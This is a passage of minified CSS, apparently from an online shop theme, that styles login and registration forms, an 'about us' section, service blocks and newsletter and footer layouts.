(max-width:767px){.scrollTop{bottom:30px}}.sidebar.sidebar-main .widget.block,.sidebar.sidebar-additional .widget.block{border:none;padding:0;margin:0}@media (max-width:767px){#maincontent{clear:both}#maincontent .page.messages{clear:both;display:block}}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .login-container.ht-login{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.customer-account-login .login-container.ht-login .block.block-customer-login{width:100%}.customer-account-login .login-container.ht-login .block.block-new-customer{width:100%}.customer-account-login .login-container.ht-login .block.block-customer-login .block-content .fieldset>.field>.control{width:100%}.customer-account-login .login-container.ht-login .block.block-customer-login .actions-toolbar>.secondary{vertical-align:middle}.customer-account-login .login-container.ht-login .block.block-customer-login .actions-toolbar>.secondary a.action{margin-top:0;padding:9px 0;vertical-align:middle}.customer-account-login .login-container.ht-login .block.block-customer-login .fieldset::after{margin-top:30px}.customer-account-login .login-container.ht-login .block.block-customer-login .block-content .fieldset>.field>.control{width:100%}.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{text-align:center}.customer-account-create .page-wrapper .columns .form-create-account,.customer-account-forgotpassword .page-wrapper .columns .form.password.forget{display:block;width:100%;max-width:600px;padding:30px 30px;margin:0 auto;box-shadow:0 5px 20px 0 rgba(69,79,91,0.2);box-sizing:border-box;background:#fff}.catalog-product-view .sticky-wrapper{box-shadow:0 10px 10px -10px rgba(33,43,53,0.1)}.home-servives-block .services-main{padding:0px 0px}.newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary{color:#fff}.cms-quem-somos .column.main{overflow:hidden}.how-we-are{display:flex;color:#957950;position:relative;width:fit-content;margin:auto}.how-we-are .h-w-a-content{display:flex;flex-direction:column;gap:80px;text-align:center;justify-content:center;align-items:center;flex:1;margin-top:30px;width:fit-content;margin-left:-300px}.how-we-are .h-w-a-content .text-container{display:flex;flex-direction:column;gap:30px;max-width:584px;z-index:2;box-sizing:border-box;margin:auto;align-items:center}.how-we-are .h-w-a-content .text-container .title-container{padding:30px 100px;background:#f1ece4}.how-we-are .h-w-a-content .text-container .title-container .title{margin-bottom:29px}.how-we-are .h-w-a-content .text-container .second-text{padding:0 148px}.how-we-are .h-w-a-content .side-image-container{position:absolute;right:-276px;width:470px;overflow:hidden;z-index:1;top:0}.how-we-are .h-w-a-content .side-image-container img{max-width:fit-content}.how-we-are .h-w-a-content .bottom-image-container{position:relative}.how-we-are .h-w-a-content .bottom-image-container img{width:100%}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;bottom:63px;right:0;width:550px;background:#f1ece4;padding:50px 35px}.page-footer .footer-top .page-main{max-width:100%}@media screen and (max-width:767px){.how-we-are .h-w-a-content{max-width:50%;margin:0;padding:0 15px;gap:50px}.how-we-are .h-w-a-content .text-container{max-width:100%}.how-we-are .h-w-a-content .text-container .title-container{padding:30px 22px}.how-we-are .h-w-a-content .text-container .second-text{padding:0}.how-we-are .h-w-a-content .side-image-container{position:absolute;right:15px;width:calc(50vw - 15px);overflow:hidden}.how-we-are .h-w-a-content .side-image-container img{max-width:100%;height:71vw;object-fit:cover;object-position:left}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;right:-109%;width:calc(50vw - 15px);padding:27px;bottom:0}}@media screen and (max-width:563px){.how-we-are .h-w-a-content{max-width:100%}.how-we-are .h-w-a-content .side-image-container{position:relative;right:0;width:100%}.how-we-are .h-w-a-content .side-image-container img{height:unset}.how-we-are .h-w-a-content .bottom-image-container{margin-bottom:100px}.how-we-are .h-w-a-content .bottom-image-container .text-image{position:absolute;right:0;left:0;bottom:-118px;margin:auto;width:90%;padding:27px}}@media screen and (max-width:425px){.how-we-are .h-w-a-content .bottom-image-container{margin-bottom:285px}.how-we-are .h-w-a-content .bottom-image-container .text-image{bottom:-300px}}.page-wrapper .page-header .header.content{max-width:max-content}.payment-icons{display:block;float:right;list-style:outside none none;margin:0;padding:0}.payment-icons>li{display:inline-block;margin:2px 0}.payment-icons>li>a{display:block}.payment-icons>li>a>img{max-width:54px;display:block}.footer-servives-block{clear:both;display:block;float:left;width:100%;padding:40px 0 45px;border-top:1px solid #e1e1e1}.footer-servives-block .services-main{margin:0 -15px}.footer-servives-block .services-main .services-inner{box-sizing:border-box;float:left;min-height:60px;padding:0 15px;position:relative;text-align:center;width:33.33%}.footer-servives-block .services-main .services-inner .services-icon{color:#555555;font-size:28px;margin:0 auto 15px;text-align:center}.footer-servives-block .services-main .services-inner .services-content{box-sizing:border-box;float:left;padding:0;width:100%}.footer-servives-block .services-main .services-inner .services-content h3{color:#555555;font-size:16px;font-weight:700;margin:0 0 6px;padding:0;text-transform:uppercase}.footer-servives-block .services-main .services-inner .services-content p{color:#999;font-size:15px;margin:0}.cms-index-index .page-footer .footer-style-1 .footer-top .footer-servives-block{border-top:none}.cms-index-index .page-footer .footer-style-1 .footer-top .footer-newsletter.type2{border-top:none}.cms-index-index .page-footer .footer-style-2 .footer-top .footer-servives-block{border-top:none}.cms-index-index .page-footer .footer-style-2 .footer-top .footer-newsletter.type2{border-top:none}.page-footer{padding-bottom:0 !important}.page-footer .footer-style-1 .footer-top{clear:both;display:block;float:left;width:100%}.page-footer .footer-style-1 .footer-top .footer-newsletter{clear:both;display:block;float:left;width:100%;padding:60px 0;border-top:1px solid #e1e1e1}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title{float:left;width:100%}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2{color:#111;font-size:24px;font-weight:700;margin:0 0 35px;padding-bottom:0;position:relative;text-align:center;text-transform:uppercase}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span{position:relative}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;right:-145px}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;left:-145px}.page-footer .footer-style-1 .footer-top .footer-newsletter .newsletter-title>p{color:#666;line-height:24px;margin-bottom:25px;text-align:center}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{margin:0 auto;max-width:570px;position:relative;width:100%;clear:both}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content{position:relative}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter{margin-right:0}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before{content:""}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter{display:block;height:60px;padding-left:15px;padding-right:15px}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter:focus{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error{position:absolute}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .actions{display:inline-block;position:absolute;right:0;top:0;vertical-align:top;width:auto}.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:16px;height:60px;padding-left:25px;padding-right:25px}.page-footer .footer-style-1 .footer-links{clear:both;display:block;float:left;width:100%;padding:80px 0 50px;background:#ffffff;word-wrap:break-word;border-top:1px solid #e1e1e1}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column{float:left;box-sizing:border-box}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title{display:block}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin:0;display:block;margin-bottom:35px;text-transform:uppercase;font-size:16px;font-weight:700;color:#111}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin:0;display:block;margin-bottom:30px;text-transform:uppercase;font-size:24px;font-weight:700;color:#111}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content{display:block;color:#666;line-height:26px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>strong{display:block;font-size:14px;font-weight:700}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>p{display:block;margin-bottom:7px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons{margin-top:10px;float:left}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons>li>a>img{max-width:42px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block{margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%;text-align:center}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a{background:#ffffff;color:#666;display:block;font-size:14px;height:40px;line-height:38px;padding:0;width:40px;border-radius:20px;border:1px solid #e1e1e1;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:visited,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:focus,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:active{background:#ffffff;color:#666;border-color:#e1e1e1}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:hover{background:#c19d59;color:#333;border-color:#c19d59}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter{width:100%;margin-bottom:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter{display:block;margin-bottom:10px;margin-right:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before{line-height:38px;display:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input{border:1px solid #e1e1e1;height:44px;padding-left:10px;text-align:center;font-weight:500}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions{display:block;margin:0;width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe{display:block;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links{list-style:none;padding:0;margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li{color:#666;display:block;line-height:30px;margin:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a{color:#666;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover:before{margin-right:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong{color:#666;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover{color:#c19d59}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover:before{margin-right:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p{margin-bottom:10px;position:relative;color:#666;line-height:18px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p:last-child{margin-bottom:0}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong{font-weight:600;display:block;margin-bottom:3px;color:#666}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong em{font-size:16px;color:#666;width:22px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a{color:#666;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:focus,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:visited,.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:active{color:#666}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p>span{display:block;padding-left:22px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo{display:block;float:left;margin:10px auto 15px;max-width:100%;width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo>img{display:block;height:auto;margin:0 auto;max-width:100%}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align{margin:-10px 0 15px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align>img{display:block;height:auto;margin:0;max-width:100%}.page-footer{padding-bottom:0 !important}.page-footer .footer-style-2 .footer-top{clear:both;display:block;float:left;width:100%}.page-footer .footer-style-2 .footer-top .footer-newsletter{background:#f1ece4;clear:both;display:block;float:left;width:100%;padding:60px 0;border-top:1px solid #f1ece4}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title{float:left;width:100%}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2{color:#111;font-size:24px;font-weight:700;margin:0 0 35px;padding-bottom:0;position:relative;text-align:center;text-transform:uppercase}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span{position:relative;color:#957950;font-size:16px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#957950;display:block;top:50%;right:-145px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#957950;display:block;top:50%;left:-145px}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>p{color:#666;line-height:24px;margin-bottom:25px;text-align:center}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{margin:0 auto;max-width:570px;position:relative;width:100%;clear:both}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content{position:relative}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter{margin-right:0}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control:before{content:""}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter{display:block;height:60px;padding-left:15px;padding-right:15px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter:focus{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .field.newsletter .control #newsletter-error{position:absolute}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .actions{display:inline-block;position:absolute;right:0;top:0;vertical-align:top;width:auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter .content .actions .action.subscribe.primary{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:16px;height:60px;padding-left:25px;padding-right:25px}.page-footer .footer-style-2 .footer-links{clear:both;display:block;float:left;width:100%;padding:80px 0 50px;background:#27262b;word-wrap:break-word}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column{float:left;box-sizing:border-box}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title{display:block}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin:0;display:block;margin-bottom:35px;text-transform:uppercase;font-size:16px;font-weight:700;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin:0;display:block;margin-bottom:30px;text-transform:uppercase;font-size:24px;font-weight:700;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content{display:block;color:#999;line-height:26px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>strong{display:block;font-size:14px;font-weight:700}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours>p{display:block;margin-bottom:7px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons{margin-top:10px;float:left}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .working-hours .payment-icons>li>a>img{max-width:42px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block-static-block{margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%;text-align:center}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a{background:#333;color:#ffffff;display:block;font-size:14px;height:40px;line-height:38px;padding:0;width:40px;border-radius:20px;border:1px solid #333;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:visited,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:focus,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:active{background:#333;color:#ffffff;border-color:#333}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer-social-block>li>a:hover{background:#c19d59;color:#333;border-color:#c19d59}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter{width:100%;margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter{display:block;margin-bottom:10px;margin-right:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control:before{line-height:44px;display:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .field.newsletter .control input{border:1px solid #fff;height:44px;padding-left:10px;text-align:center;font-weight:500}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions{display:block;margin:0;width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .block.newsletter .actions .action.subscribe{display:block;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links{list-style:none;padding:0;margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li{color:#999;display:block;line-height:30px;margin:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a{color:#999;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover:before{margin-right:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong{color:#ffffff;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover{color:#c19d59}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover:before{margin-right:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p{margin-bottom:10px;position:relative;color:#999;line-height:18px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p:last-child{margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong{font-weight:600;display:block;margin-bottom:3px;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong em{font-size:16px;color:#ffffff;width:22px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a{color:#999;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:focus,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:visited,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:active{color:#999}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p>span{display:block;padding-left:22px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo{display:block;float:left;margin:10px auto 15px;max-width:100%;width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo>img{display:block;height:auto;margin:0 auto;max-width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align{margin:-10px 0 15px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align>img{display:block;height:auto;margin:0;max-width:100%}.page-footer .footer-style-2 .footer-bottom{clear:both;display:block;float:left;width:100%;background:#27262b;color:#999}.page-footer .footer-style-2 .footer-bottom .copuright-outer{float:left;width:100%;padding:20px 0;border-top:1px solid #444}.page-footer .footer-style-2 .footer-bottom .copuright-outer .copyright{padding:8px 0;float:left;font-size:13px;background:transparent}.page-footer .footer-style-2 .footer-bottom .widget.block{margin:0}.page-footer .footer-style-2 .footer-bottom .block-payment{float:right}.page-footer .footer-style-2 .footer-bottom .block-working-hours{float:right;margin-right:100px}.page-footer .footer-style-2 .footer-bottom .block-working-hours>strong{color:#ffffff;text-transform:uppercase;display:block}.footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%}.footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.footer-social-block>li>a{background:#222222;color:#ffffff;display:block;font-size:14px;height:38px;line-height:38px;padding:0;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.footer-social-block>li>a:visited,.footer-social-block>li>a:focus,.footer-social-block>li>a:active{background:#333;color:#ffffff}.footer-social-block>li>a:hover{background:#666;color:#ffffff}.footer-bottom{clear:both;display:block;float:left;width:100%;background:#ffffff;color:#999}.footer-bottom .copuright-outer{float:left;width:100%;padding:20px 0;border-top:1px solid #e1e1e1}.footer-bottom .copuright-outer .copyright{padding:8px 0;float:left;font-size:13px;background:transparent}.footer-bottom .widget.block{margin:0}.footer-bottom .block-payment{float:right}.footer-bottom .block-working-hours{float:right;margin-right:100px}.footer-bottom .block-working-hours>strong{color:#333;text-transform:uppercase;display:block}@media (max-width:1024px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:500px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:500px}}@media (max-width:991px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:350px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:350px}}@media (max-width:767px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:100%;margin:0 auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:100%;margin:0 auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span::after{display:none}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span::before{display:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column{margin-bottom:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column:last-child{margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column{margin-bottom:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column:last-child{margin-bottom:0}.footer-servives-block .services-main .services-inner{margin-bottom:15px;width:100%}.footer-servives-block .services-main .services-inner:last-child{margin-bottom:0}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2{padding:40px 0}.page-footer .footer-style-1 .footer-links{padding:40px 0 30px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin-bottom:15px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin-bottom:15px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:180px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:20px;margin:0 0 25px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2{padding:40px 0}.page-footer .footer-style-2 .footer-links{padding:40px 0 30px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin-bottom:15px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin-bottom:15px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:180px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:20px;margin:0 0 25px}.page-footer .footer-style-1 .footer-bottom .copuright-outer{padding:15px 0}.page-footer .footer-style-2 .footer-bottom .copuright-outer{padding:15px 0}.page-footer .footer-style-1 .footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:8px}.page-footer .footer-style-2 .footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:6px;padding-top:0}.page-footer .footer-style-1 .footer-bottom .block-working-hours{float:left;margin-right:0}.page-footer .footer-style-2 .footer-bottom .block-working-hours{float:left;margin-right:0}}@media (max-width:639px){.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:18px;margin:0 0 20px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2{padding:25px 0}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:150px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:18px;margin:0 0 20px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2{padding:25px 0}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:150px}.page-footer .footer-style-1 .footer-links{padding:30px 0 25px}.page-footer .footer-style-2 .footer-links{padding:30px 0 25px}.footer-bottom .copuright-outer{padding:15px 0}.payment-icons>li>a>img{max-width:40px}.footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:10px;padding:0}.payment-icons{width:100%;text-align:center}.footer-servives-block{padding:20px 0 30px}.footer-servives-block .services-main .services-inner .services-content h3{font-size:14px}.footer-servives-block .services-main .services-inner .services-content p{font-size:13px}.footer-servives-block .services-main .services-inner .services-icon{font-size:24px;margin:0 auto 10px}.footer-servives-block .services-main .services-inner{margin-bottom:10px}}@media (max-width:479px){.page-footer .footer-style-1 .footer-bottom .block-payment{float:right;width:100%;margin-bottom:4px}.page-footer .footer-style-1 .footer-bottom 